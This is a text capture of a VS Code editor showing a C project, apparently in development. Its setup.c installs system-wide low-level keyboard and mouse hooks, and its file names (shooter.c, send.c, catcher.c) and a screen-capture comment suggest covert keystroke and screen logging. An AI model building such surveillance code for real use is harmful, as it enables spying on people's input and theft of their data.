 File Edit Selection View Go Run Terminal Help
farm
EXPLORER
OPEN EDITORS 1 unsaved
FARM
jpegtran.exe
libgcc_s_dw2-1.dll
libgcc_s_dw2-1.zip
libjpeg-62.dll
libjpeg-turboConfig.cmake
libjpeg-turboConfigVersion.cmake
libjpeg-turboTargets-release.cmake
libjpeg-turboTargets.cmake
libjpeg.a
libjpeg.dll.a
libjpeg.pc
libjpeg.txt
libturbojpeg.a
libturbojpeg.dll
libturbojpeg.dll.a
libturbojpeg.pc
LICENSE.md
Makefile M
rdjpgcom.1
rdjpgcom.exe
README.ijg
README.md
saver.exe M
send.c U
send.h U
setup.c M
setup.obj U
shooter.c M
shooter.h M
shooter.obj U
structure.txt
tasks.json U
1
33
shooter.c M send.c U Makefile M setup.c M catcher.c catcher.h
setup.c
79 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE prevhInstance, LPSTR cmdlarg, int nCmdShow) {
82
83 HHOOK hook = SetWindowsHookEx(WH_KEYBOARD_LL, KeyboardProc, NULL, 0); // Set hook globally
84 HHOOK mouseHook = SetWindowsHookEx(WH_MOUSE_LL, MouseProc, NULL, 0);
85 if (hook == NULL) {
86 printf("Error setting hook\n");
87 return 1;
88 }
89 if(mouseHook ==NULL){
90 printf("Error setting mouse hook.\n");
91 return 1;
92 }
93 // Capture the screen and save it as a JPEG file with high compression (quality 30)
94 // Message loop to keep the hook active
95 MSG msg;
96
97 while (GetMessage(&msg, NULL, 0, 0) != 0) { // Event loop
98 printf("New message\n");
99 TranslateMessage(&msg); // Translate virtual key codes to characters
100 printf("Message translated\n");
101 DispatchMessage(&msg); // Dispatch to window procedure (if any)
102 printf("message dispatched\n");
103 }
104 printf("ended\n");
105
106 UnhookWindowsHookEx(hook);
107 UnhookWindowsHookEx(mouseHook);
108 return 0;
109 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.
Keyboard Hook set.
Setting up hook.